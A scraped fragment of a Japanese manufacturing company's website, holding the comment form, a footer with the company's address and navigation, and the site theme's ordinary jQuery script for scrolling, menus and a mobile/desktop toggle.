<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='9639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="239"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></main>
<aside>
<p>サイドバーを表示しています</p>
</aside><footer>
		
  
		<div class="container">
				<div class="row">
    <div class="col-md-6">
		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7
body_size: 1340
content:
jQuery(function ($) {
  $('a[href^="#"]:not(a.carousel-control-prev, a.carousel-control-next, a.nav-link, a[data-toggle="collapse"], a[data-toggle="tab"])').click(function () {
    var speed = 400;
    var href = $(this).attr("href");
    var target = $(href == "#" || href == "" ? 'html' : href);
    var position = target.offset().top;
    $('body,html').animate({
      scrollTop: position
    }, speed, 'swing');
    return false
  });
  $('.post_links').click(function () {
    location.href = $(this).find('.post_ttl a').attr('href')
  });
  $('.navbar-toggler').click(function () {
    $(this).toggleClass('collapsed');
    $('.navbar li').toggleClass("d-none d-md-block")
  });
  $('iframe[src*="youtube"]').wrap('<div class="rwdwrap"></div>');
  $('.detail_comments input[type="text"], .detail_comments input[type="radio"], .detail_comments textarea, .detail_comments select').addClass("form-control");
  $('.detail_comments input[type="submit"]').addClass("btn btn-primary");
  $('.searchform').addClass("form-inline");
  $('.searchform input[type="text"]').addClass("form-control");
  $('.searchform input[type="submit"]').addClass("btn btn-primary");
  $('.widget_search input[type="text"]').addClass("form-control");
  $('.detail table').addClass("table table-bordered");
  $('.post_body h1, .post_body h2, .ttl').wrapInner("<span></span>");
  if (navigator.userAgent.indexOf('iPhone') > 0 || navigator.userAgent.indexOf('iPod') > 0 || navigator.userAgent.indexOf('Android') > 0) {
    $('.copy').prepend('<div class="rwd"><div class="rwd_in"><strong class="hidden">Mobile</strong><a href="javascript:void(0);" class="rwd_sp hidden_sp">Mobile</a> | <strong class="hidden_sp">Desktop</strong><a href="javascript:void(0);" class="rwd_pc hidden">Desktop</a></div></div>');
    $(".hidden_sp").hide();
    $(".rwd_in").css({
      'color': '#333',
      'display': 'inline-block',
      'background': '#eee',
      'margin': '20px',
      'padding': '10px 15px',
      'border-radius': '5px',
      '-webkit-border-radius': '5px',
      '-moz-border-radius': '5px'
    });
    if (localStorage.rwd) {
      mode = localStorage.rwd
    } else {
      mode = "sp"
    }
    if (mode == "sp") {
      $(".rwd *").removeClass("hidden")
    } else {
      $(".rwd .hidden").hide();
      $(".rwd .hidden_rp").hide();
      $(".rwd .hidden_sp").show();
      $('meta[name="viewport"]').attr('content', 'width=1280, initial-scale=0.25');
      $(".rwd").css({
        'font-size': '50px'
      })
    }
    $(".rwd_pc").click(function () {
      localStorage.rwd = "pc";
      url = location.href;
      location.href = url;
      return false
    });
    $(".rwd_sp").click(function () {
      localStorage.rwd = "sp";
      url = location.href;
      location.href = url;
      return false
    });
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').show()
  } else {
    $('.nav>.menu-item-has-children, .nav>.page_item_has_children').addClass("dropdown");
    $('.nav>.menu-item-has-children>a, .nav>.page_item_has_children>a').addClass("dropdown-toggle");
    $('.nav>.menu-item-has-children>ul, .nav>.page_item_has_children>ul').addClass("dropdown-menu");
    $('.nav>.menu-item-has-children>ul>li, .nav>.page_item_has_children>ul>li').addClass("dropdown-item");
    $('.menu-item-has-children, .page_item_has_children').hover(function () {
      $(this).toggleClass('open')
    }, function () {
      $(this).toggleClass('open')
    })
  }


  jQuery(function ($) {
    $('.burger-btn').on('click', function () { //.btn_triggerをクリックすると
      $('.burger-btn').toggleClass('close'); //.btn_triggerにcloseクラスを付与(ボタンのアニメーション)
      $('.nav-wrapper').fadeToggle(500); //.nav-wrapperが0.5秒でフェードイン(メニューのフェードイン)
      $('body').toggleClass('noscroll'); //bodyにnoscrollクラスを付与(スクロールを固定)
    });
  });


  $(function () {
    var topBtn = $('#pagetop');
    topBtn.hide();
    //スクロールが300に達したらボタン表示
    $(window).scroll(function () {
      if ($(this).scrollTop() > 300) {
        topBtn.fadeIn();
      } else {
        topBtn.fadeOut();
      }
    });
    //スクロールでトップへもどる
    topBtn.click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 500);
      return false;
    });
  });
});

$(window).scroll(function () {
  if($(window).scrollTop() > 20) {
    $('.header').addClass('change-color');
  } else {
    $('.header').removeClass('change-color');
  }
});
